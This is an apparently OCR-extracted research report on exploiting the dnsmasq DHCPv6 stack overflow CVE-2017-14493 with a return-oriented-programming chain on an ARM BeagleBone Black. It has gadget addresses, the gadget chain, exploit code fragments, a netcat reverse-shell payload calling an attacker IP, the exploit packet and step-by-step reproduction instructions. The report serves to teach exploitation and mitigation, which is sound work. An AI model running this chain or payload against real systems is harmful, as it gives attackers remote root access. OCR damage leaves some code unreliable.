Stack buffer overflows are the most serious, well-known and wildly exploited vulnerabilities. Although the Project Zero team did not disclose the details of the vulnerabilities, the patch analysis of the latest version of the software revealed the exact problem.

According to our research, the overflow occurs when the DHCPv6 server receives a client MAC option with malformed MAC address. Since the length of the received MAC address is not verified, the memcpy function copies the whole option value to the state struct, which has allocated only 6 bytes for this value. Because the state struct is declared as a local variable in the caller function, the buffer overflow occurs in the stack and can also overwrite the stored return address.

```
 /* RFC-6939 */
if ((opt = opt6find(opts, end, OPTION6CLIENT MAC, 3))) {
    state->mac_type = opt6\_uint(opt, 0, 2);state->mac len = opt6 len(opt) - 2;
     memcpy(&state->mac[0], opt6_ptr(opt, 2), state->mac_len);
   }
```
This vulnerability exists in all versions no later than 2.78. In the latest version the developer corrected this issue with a proper verification of the MAC address length:

```
 /* RFC-6939 */
if ((opt = opt6 find(opts, end, OPTION6 CLIENT MAC, 3)))
   {
    if (opt6 len(opt) - 2) > DHCP CHADDR MAX) return 0;
     }
    state->mac type = opt6 uint(opt, \theta, 2);
    state->mac len = opt6 len(opt) - 2;
     memcpy(&state->mac[0], opt6_ptr(opt, 2), state->mac_len);
   }
```
Our first goal was to exploit this vulnerability with Data Oriented Programming (DOP). However after we analysed the vulnerability and the possible exploitation techniques, we found that the overwritten area does not contain any variable (e.g. pointer), which can be used to perform a Write-What-Where (WWW) situation and write over arbitrary data elements. Therefore further exploitation was performed with the Return Oriented Programming (ROP) technique on the selected embedded platform.



## <span id="page-20-0"></span>**Chapter 2 Test environment**

The Google security team provided a Docker file which contained the relevant setup for the environment that they used for the proper system build. In this setup we can see they used the llvm-toolchain-jessie-3.9 which is a collection of modular and reusable complier and toolchain technologies. The LLVM preferred compiler is clang, which aims to be the best in class implementation of C family.

To acquire a better understanding the exploit did not go with the recommended Docker based setup. We choose another way by compiling dnsmasq on a real embedded device.

#### <span id="page-20-1"></span>**2.1 The hardware: BeagleBone Black**

The BeagleBone Black is the newest device from the Beagle Bone family at the time of the analysis. It is a low cost device with community-supported development platform for individual researchers. The device uses a low cost Sitara XAM3359AZCZ100 Cortex A8 ARM processor that assures it can run any well-known Linux distributions -such as Debian, Android, FreeBSD etc.



Figure 1: BeagleBone Black device

<span id="page-20-3"></span>In our case we used the Ethernet interface for the attack - however the other communication possibilities gave us more flexibility during the debugging phase. We chose the BeagleBone unique Debian image (Linux beaglebone 4.4.30-ti-r64 #1) as the operating system for this exploitation analysis.

#### <span id="page-20-2"></span>**2.2 Environment setup**

We used the dnsmasq version 2.76 downloaded from the official website and copied to the BeagleBone Black (BBB). We used the default compiler, which resides on the board and compiled the application with a simple *make* command.

The default compilation settings were the following:

```
root@beaglebone:~/dnsmasq-2.76/src# ldd dnsmasq
         linux-vdso.so.1 (0xbe950000)
         libc.so.6 => /lib/arm-linux-gnueabihf/libc.so.6 (0xb6e98000)
         /lib/ld-linux-armhf.so.3 (0x7f5eb000)
```


We used the following GCC version:

```
root@beaglebone:~/dnsmasq-2.76/src# gcc --version
gcc (Debian 4.9.2-10) 4.9.2
```
The attacker machine was a Linux based virtual machine with Debian 3.2.0-4 and Python. The attacker machine held the exploit and also started a netcat  $(nc -1 -p 4444)$  waiting for an incoming reverse shell connection by listening on port 4444.

The reverse shell is a certain type of shell, which opens a communication port back to the attacker from the victim machine. The attacker machine has a listener port, which receives the connection.



Attacker IP: 192.168.251.254 Listener port :4444 Victim IP: 192.168.251.61

Figure 2: Reverse shell in the test environment

<span id="page-21-0"></span>Finally we launched the dnsmasq in the victim machine with root privilege using the following command:

root@beaglebone:~# ./dnsmasq --no-daemon --dhcp-range=fd00::2,fd00::ff

The used dnsmasq flags were:

- --no daemon: Do NOT fork in the background: run in debug mode.
- --dhcp-range: Enable DHCP in the range given with lease duration.

After we set up the BBB with a properly initiative dnsmasq and the attacker virtual machine, we could look deeper into the exploit and understand each steps of the attack.



## <span id="page-22-0"></span>**Chapter 3 Exploit the dnsmasq**

### <span id="page-22-1"></span>**3.1 Introduction to ROP**

The return-to-libc attack was generalized by [2] with the return oriented programming approach (abbreviated as ROP). After that, Sebastian Krahmer in his seminal paper laid out what would eventually be named ROP. This paper [3] was published shortly after DEP and other similar mitigations went popular.

In a ROP attack, the attacker does not inject any new code - instead, the malicious computation is performed by chaining together existing sequences of instructions (called gadgets) [4]. Each gadget ends in a return instruction to continue the execution with the subsequent gadget. A gadget performs a basic operation, such as reading out a value from the stack to a register, writing the contents of a register to a memory location, incrementing a register and so on. It has been proven that this attack satisfies Turing complete computation. As an example, the next figure shows a combination of gadgets that writes a value to an arbitrary memory address.



Figure 3: Example for ROP gadgets in ARM thumb mode

<span id="page-22-2"></span>The ROP technique can be used to bypass DEP protection. If ASLR is enabled, the ROP technique can be only used if the attacker can locate the necessary code chunks somehow. The gadget locations can be acquired through an information leak or from the main executable itself, since most of the ASLR implementations only randomize the shared libraries. Since executing code with the ROP technique is much more difficult than with a simple stack overflow or return-tolibc attack, there is a wide range of tools (e.g. Metasploit, ROPgadget, mipsrop) which simplify the exploitation process in various platforms. According to the Microsoft software exploitation study [5], the usage of ROP has increased, and almost all exploits discovered in 2014 and 2015 have used this technique.



### <span id="page-23-0"></span>**3.2 Exploiting the CVE-2017-14493**

Although the Google team only published a POC (Proof of Concept), we found a detailed exploit in a github repository<sup>2</sup>. Since the exploit uses gadgets from the actual dnsmasq, we had to understand and modify the exploit to work well in our embedded environment with the dnsmasq we used.

The main goal was to execute a reverse shell using netcat. To achieve this goal the exploit had to call the system or execl (or one of its variant) library function or perform a system call using the SVC instruction. Since the used dnsmasq contained an exec1 function call at address 0x29232, the easiest way was to use this functional call to perform the required operation in the exploit.



Figure 4: execl call in dnsmasq

<span id="page-23-1"></span>The execl library function executes a process with the provided parameters. To make the exploit more flexible and execute arbitrary commands we called the  $b$  ash interpreter with  $-c$  parameter, which means that the next parameter should be executed as a system command. The exploit functionality can be implemented in C with the following line:

execl("/bin/bash", "/bin/bash" , "-c" "nc 192.168.251.254 4444 –e /bin/bash")

The first parameter is the name of the executable and all other parameters will be received by the started application. Since the application had to receive its name as the first parameter, the executable name should be repeated.

According to the calling convention typically used in ARM processors<sup>3</sup>, the first 4 parameters are passed in R0-R3 registers, while further parameters are passed in stack. Since our execl function call had exactly 4 parameters, we had to fill out registers R0-R3 with the addresses of the parameter strings. So, we performed the following operations with ROP gadgets:

```
Reg1 < - "/bin"
Reg2 <- address of writable data area (param1)
Reg1 \rightarrow [Reg2]Reg1 < - "/bas"
Reg2 \leftarrow address of writable data area + 4 (param1+4)
Req1 \rightarrow [Req2]…
R0 <- address of param1
R1 <- address of param2
R2 <- address of param3
R3 <- address of param4
Call execl
```
First, we constructed the parameter strings in a writable data area in the dnsmasq memory area. Although parameters strings can be stored in the original overwritten buffer in the stack, in case of ASLR enabled the address of the stack is unknown. If we use a memory area from the dnsmasq address space, only the base address of the dnsmasq has to be known somehow. Although the demonstration and analysis were performed without ASLR, the information leak in  $\text{dns}$  as (CVE-2017-14494) can provide the necessary information.

-

<sup>2</sup> https://github.com/Vladimir-Ivanov-Git/raw-packet

<sup>3</sup> https://en.wikipedia.org/wiki/Calling\_convention#ARM\_(A32)



Creating parameter strings in the data area requires 3 gadgets. One gadget, which stores one of the registers to the address pointed by the other register and 2 gadgets, which fills the two registers used by the first gadget. The first gadget requires an STR operation in two registers. Since every gadget has to jump to the next one, the gadget should be in the end of a function to perform a function return and jump to the address stored in the stack. A perfect candidate for the first gadget is the following code snippet started at 0x28aec.



Figure 5: STR ROP gadget for parameter strings construction

<span id="page-24-0"></span>Since the above STR gadget uses the R3 and R4 registers, we had to find proper gadgeds, which fill up these registers. Since most of the functions restored the R3 and R4 registers, it is relatively easy to find proper gadgets performing the required functionality.





<span id="page-24-2"></span><span id="page-24-1"></span>The exploit can use these gadgets in the following way to construct arbitrary parameter strings in the following way:



Figure 8: Gadget chain to create parameter strings

<span id="page-24-3"></span>After the parameter strings were created by calling the above ROP chains repeatedly, the R0, R1, R2 and R3 registers has to fill up with the parameter addresses. Thus, we had to find proper gadgets for this.

To fill up R3 register we could use the POP R3 ROP gadget described previously in [Figure 6.](#page-24-1) Finding a proper gadget to fill up R1 was also simple, because the analysed dnsmasq contained function end, which restored only the R1 register.



PNP  ${R1, PC}$ .text:0003490E .text:0003490E ; End of function aeabi ldiv0

#### Figure 9: POP\_R1 ROP gadget

<span id="page-25-0"></span>Finding a gadget for manipulating  $R0$  and  $R2$  registers was a little bit trickier, because there was not any function, which would restored these registers. However, we found another way to fill up these registers. In case of R0, we used the following gadget, which read out a value from the memory pointed by R3+0x90 to the R0 register.



Figure 10: LDR\_R0 ROP gadget

<span id="page-25-1"></span>To read the correct value to  $R0$ , we had to initialize  $R3$  first and store the necessary value to a memory address. Fortunately, we had gadgets for both operation. Thus we had to chain the following gadgets to initialize R0 with arbitrary value.



Figure 11: Gadget chain to fill up R0

<span id="page-25-2"></span>In case of the R<sub>2</sub> register, we had to choose another way of setting the register value. For this operation we found a gadget, which moved the value from  $R9$  to  $R2$  and jumped to the address stored in R3 register.



Figure 12: LDR\_R2 ROP gadget

<span id="page-25-3"></span>To perform the LDR\_R2 gadget, we had to initialize the R3 and R9 registers with the proper values. The following gadget fills both registers in one step.

> $-text:00034002$ POP.W  $\{R3-R9, PC\}$ .text:00034C02 ; End of function libc csu\_init

> > Figure 13: POP\_R9 ROP gadget

<span id="page-25-4"></span>Since calling R3 as a subroutine differs from a function return, in the way that it puts the return address ( $0 \times 34C01$  in this case) to the stack and the stack pointer will point to this value. Thus the next gadget should handle this situation and read out the first value from the stack as a dummy value. So, we used the following gadget chain to fill up R2 with arbitrary value.





Figure 14: Gadget chain to fill up R2

<span id="page-26-0"></span>Since the LDR R0 and LDR R2 gadgets used the R3 registers, these should be executed before the final value of  $R3$  would be filled in with the  $POP$   $R3$  gadget. Finally, our exploit used the following code snippet to fill up the registers with the proper values:

```
# third param = first argument (-c)
option 79 += register management(architecture, dnsmasq version, "r2",
interpreter_arg_addr,
payload_addr + len(payload) + (4 - (len(payload) % 4)) + 4)# first param = executed binary
option 79 += register management(architecture, dnsmasq version, "r0", interpreter addr,
payload_addr + len(payload) + (4 - (len(payload) % 4)) + 4)# second param = executed binary
option 79 += register management(architecture, dnsmasq version, "r1", interpreter addr)
# forth param = second argument (payload)
option 79 += register management(architecture, dnsmasq version, "r3", payload addr)
```
The following code contains all of the used gadgets:

```
"2.76": {
     #Modified Code for Beagle Bone Black
    "pop r1": 0x0003490E+1, # pop {r1, pc}
    "pop r3": 0x00014AA4+1, # pop {r3, pc}
    "pop r4": 0x0001469A+1, # pop {r4, pc}
    "pop r5": 0x00017534+1, # pop {r4, r5, pc}
    "pop r6": 0x0002BBDC+1, # pop {r4, r5, r6, pc}
    "pop r9": 0x00034C02+1, # pop {r3, r4, r5, r6, r7, r8, r9, pc}
     "ldr r0": 0x00032E5E+1, # ldr r0, [r3, #0x90] ; pop {r4, pc} 
    "ldr r2": 0x00034BFA+1, # mov r2, r9 ; blx R13
     "str": 0x00028AEC+1 # str r3, [r4] ; pop {r4, pc} 
}
```
The addresses ending with "+1" means that the code is in Thumb mode and the processor has to be switched to this mode to execute it.

Finally, we executed the following gadget chain to execute  $\epsilon$  and with our payload string:

#COPY '/bin' to [DATA] POP R3 POP {R3, PC} # Fill up R3 with 4 bytes from the string



```
POP R4 POP {R4, PC} # Fill up R4 with address
STR STR R3, [R4] # Store string part to the memory
           POP {R4,PC}
# COPY '/bas' to [DATA+4]
POP_R3 POP {R3, PC}<br>POP R4 POP {R4, PC}
          POP {R4, PC}
STR R3, [R4]
           POP {R4,PC}
...
# R2 = address of param2 ('-c')POP_R9 POP {R3-R9, PC} # Initialize R3 (next gadget) and R9 (R2
                             # value) registers
LDR_R2 MOV R2, R9 # Copy R9 to R2<br>BLX R3 # Call next gad
                             # Call next gadget
POP R4 POP {R4, PC} # Dummy gadget after BLX R3
# R0 = address of executable ('/bin/bash')
POP_R3 POP {R3, PC} # Store R0 value to the memory
POP R4 POP {R4, PC}
STR R3, [R4]
           POP {R4,PC}
POP_R3 POP {R3,PC} # Read memory address-0x90 containing R0 value<br>LDR_R0 LDR R0, [R3,#90] # Read R0 value from memory
           LDR RO, [R3, #90] # Read R0 value from memory
           POP {R4,PC}
# R1 = address of param1 ('/bin/bash')
POP R1 POP {R1, PC}
# R3 = address of param3 (payload command)
POP R3 POP {R3, PC}if
EXECL BLX execl
```
After we sent the above payload, the dnsmasq crashed and we gained root access on the BeagleBone Black.

```
dnsmasq-dhcp: no address range available for DHCPv6 request via eth0
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver fe80::f6f2:6dff:fe9c:819d#53
dnsmasq: using nameserver 192.168.251.1#53
dnsmasq: using nameserver 192.168.1.1#53
dnsmasq-dhcp: no address range available for DHCPv6 request via eth0
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver fe80::f6f2:6dff:fe9c:819d#53
dnsmasq: using nameserver 192.168.251.1#53
dnsmasq: using nameserver 192.168.1.1#53
dnsmasq-dhcp: no address range available for DHCPv6 request via eth0
rm: cannot remove '/tmp/ews': No such file or directory
```
Figure 15: Dnsmasq crash in victim machine

<span id="page-27-1"></span><span id="page-27-0"></span>ed8a020090909090a54a01003139322e9b46010054c70400ed8a020090909090a54a0100313 05cc70400ed8a020090909090a54a0100323436209b46010060c70400ed8a020090909090a5 749b46010068c70400ed8a020090909090a54a01006d702f659b4601006cc70400ed8a02009 9090a54a0100e8c604005f2e0300909090900f49030000c70400a54a010018c70400ddbb020 [+] Send exploit request to: [fdcf:943:65d6:0:564a:16ff:feca:9c76]:547 root@debian:/home/gergo/poc/raw-packet#||

Figure 16: Sending exploit packet from attacker machine





Figure 17: Reverse shell in the attacker machine

#### <span id="page-28-1"></span><span id="page-28-0"></span>**3.3 Instructions for reproduction**

Set up the victim machine (BeagleBone black):

- Copy the compiled dnsmasq (version 2.76) from the dnsmasq folder in the archive to the victim machine.
- Shut down the dnsmasq process (service dnsmasq stop) and start it with the following parameters:

./dnsmasq --no-daemon --dhcp-range=fd00::2,fd00::ff

• After this command, the dnsmasq is running and waiting for DHCP request via IPv6. To obtain the IPv6 (inet6 addr) address of the victim machine, use the ifconfig command.

Set up the attacker machine:

• Open a terminal to start a netcat listener waiting for the remote shell with the following command:

nc -l -p 4444

- Copy the POC script into the attacker machine from the POC source folder in the archive.
- Open a second terminal to start the attack with the following command:

```
python POC source/dnsmasq exploit poc.py -i eth0 -t <ipv6 address of the victim
   machine) -a arm -v 2.76 -e
```


## <span id="page-29-0"></span>**Chapter 4 Summary and conclusion**

In this document we described a ROP based exploit in detail in order to give an insight into modern attack techniques, which are used more and more widespread nowadays. As we show in this document, these techniques can bypass widely used exploit mitigation techniques such as DEP and ASLR, which make a constant need for developing new and new mitigations to make attackers work more difficult.



## <span id="page-30-0"></span>**Chapter 5 Bibliography**

[1] http://www.thekelleys.org.uk/dnsmasq/doc.html

[2] Erik Buchanan, Ryan Roemer, Hovav Shacham, and Stefan Savage. When good instructions go bad: generalizing return-oriented programming to RISC. In Proceedings of the 15th ACM conference on Computer and communications security, pages 27–38. ACM, 2008.

[3] Sebastian Krahmer. X86-64 buffer overflow exploits and the borrowed code chunks exploitation technique. 28.Sept. 2005

[4] Hovav Shacham. The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86). In Proceedings of the 14th ACM conference on Computer and communications security, pages 552–561. ACM, 2007.

